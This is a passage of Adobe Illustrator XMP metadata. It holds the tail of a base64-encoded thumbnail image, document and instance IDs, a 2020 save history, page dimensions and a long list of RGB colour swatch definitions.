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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:5385e2ff-b96b-ba44-8be1-ed1d71228502</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:5385e2ff-b96b-ba44-8be1-ed1d71228502</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:41c054b3-0fb0-dc49-ba75-62536efb3152</stRef:instanceID>
            <stRef:documentID>xmp.did:41c054b3-0fb0-dc49-ba75-62536efb3152</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:27336395-24e8-1444-80b5-73355259edf6</stEvt:instanceID>
                  <stEvt:when>2020-08-17T15:46:17+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:5385e2ff-b96b-ba44-8be1-ed1d71228502</stEvt:instanceID>
                  <stEvt:when>2020-08-17T15:48:26+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>200.000000</stDim:w>
            <stDim:h>30.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>R=0 G=105 B=200</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>White</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>255</xmpG:red>
                           <xmpG:green>255</xmpG:green>
                           <xmpG:blue>255</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Black</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>35</xmpG:red>
                           <xmpG:green>31</xmpG:green>
                           <xmpG:blue>32</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Red</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>237</xmpG:red>
                           <xmpG:green>28</xmpG:green>
                           <xmpG:blue>36</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Yellow</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>255</xmpG:red>
                           <xmpG:green>242</xmpG:green>
                           <xmpG:blue>0</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Green</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>166</xmpG:green>
                           <xmpG:blue>81</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Cyan</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>174</xmpG:green>
                           <xmpG:blue>239</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Blue</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>46</xmpG:red>
                           <xmpG:green>49</xmpG:green>
                           <xmpG:blue>146</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Magenta</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>236</xmpG:red>
                           <xmpG:green>0</xmpG:green>
                           <xmpG:blue>140</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=15 M=100 Y=90 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>190</xmpG:red>
                           <xmpG:green>30</xmpG:green>
                           <xmpG:blue>45</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=90 Y=85 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>239</xmpG:red>
                           <xmpG:green>65</xmpG:green>
                           <xmpG:blue>54</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=80 Y=95 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>241</xmpG:red>
                           <xmpG:green>90</xmpG:green>
                           <xmpG:blue>41</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=50 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>247</xmpG:red>
                           <xmpG:green>148</xmpG:green>
                           <xmpG:blue>30</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=35 Y=85 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>251</xmpG:red>
                           <xmpG:green>176</xmpG:green>
                           <xmpG:blue>64</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=5 M=0 Y=90 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>249</xmpG:red>
                           <xmpG:green>237</xmpG:green>
                           <xmpG:blue>50</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=20 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>215</xmpG:red>
                           <xmpG:green>223</xmpG:green>
                           <xmpG:blue>35</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>141</xmpG:red>
                           <xmpG:green>198</xmpG:green>
                           <xmpG:blue>63</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>57</xmpG:red>
                           <xmpG:green>181</xmpG:green>
                           <xmpG:blue>74</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=10 Y=100 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>148</xmpG:green>
                           <xmpG:blue>68</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=90 M=30 Y=95 K=30</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>104</xmpG:green>
                           <xmpG:blue>56</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=0 Y=75 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>43</xmpG:red>
                           <xmpG:green>182</xmpG:green>
                           <xmpG:blue>115</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=80 M=10 Y=45 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>167</xmpG:green>
                           <xmpG:blue>157</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=70 M=15 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>39</xmpG:red>
                           <xmpG:green>170</xmpG:green>
                           <xmpG:blue>225</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=50 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>28</xmpG:red>
                           <xmpG:green>117</xmpG:green>
                           <xmpG:blue>188</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=95 Y=5 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>43</xmpG:red>
                           <xmpG:green>57</xmpG:green>
                           <xmpG:blue>144</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=100 Y=25 K=25</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>38</xmpG:red>
                           <xmpG:green>34</xmpG:green>
                           <xmpG:blue>98</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=100 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>102</xmpG:red>
                           <xmpG:green>45</xmpG:green>
                           <xmpG:blue>145</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=100 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>146</xmpG:red>
                           <xmpG:green>39</xmpG:green>
                           <xmpG:blue>143</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=35 M=100 Y=35 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>158</xmpG:red>
                           <xmpG:green>31</xmpG:green>
                           <xmpG:blue>99</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=10 M=100 Y=50 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>218</xmpG:red>
                           <xmpG:green>28</xmpG:green>
                           <xmpG:blue>92</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=95 Y=20 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>238</xmpG:red>
                           <xmpG:green>42</xmpG:green>
                           <xmpG:blue>123</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=25 M=25 Y=40 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>194</xmpG:red>
                           <xmpG:green>181</xmpG:green>
                           <xmpG:blue>155</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=45 Y=50 K=5</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>155</xmpG:red>
                           <xmpG:green>133</xmpG:green>
                           <xmpG:blue>121</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=50 Y=60 K=25</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>114</xmpG:red>
                           <xmpG:green>102</xmpG:green>
                           <xmpG:blue>88</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=55 M=60 Y=65 K=40</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>89</xmpG:red>
                           <xmpG:green>74</xmpG:green>
                           <xmpG:blue>66</xmpG:blue>
